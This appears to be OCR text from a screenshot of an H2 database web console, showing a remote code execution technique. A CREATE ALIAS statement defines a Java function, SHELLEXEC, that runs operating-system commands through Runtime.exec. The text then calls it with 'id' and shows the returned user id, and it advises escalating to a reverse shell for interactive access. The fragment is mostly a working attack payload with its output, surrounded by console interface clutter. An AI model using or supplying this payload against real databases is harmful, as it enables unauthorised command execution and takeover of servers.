 CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws
java.io.IOException { java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).
useDelimiter("\\A"); return s.hasNext() ? s.next() : "";  }$$;
CALL SHELLEXEC('id')
After that just find if the server have any tool to do a reverse shell, and you’ll
gain a interactive shell.
Auto commit Max rows: 1000 Auto complete Off
jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 1.3.176 (2014-04-05)
Run Run Selected Auto complete Clear SQL statement:
call SHELLEXEC('id')
call SHELLEXEC('id');
PUBLIC.SHELLEXEC('id')
uid=2000(h2) gid=2000(h2) groups=2000(h2)
(1 row, 3 ms)